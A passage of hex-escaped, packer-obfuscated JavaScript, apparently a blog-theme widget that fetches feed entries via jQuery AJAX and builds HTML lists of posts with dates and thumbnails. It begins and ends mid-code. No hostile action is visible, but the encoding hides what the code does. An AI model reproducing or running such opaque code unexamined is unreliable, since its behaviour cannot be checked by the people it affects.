7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5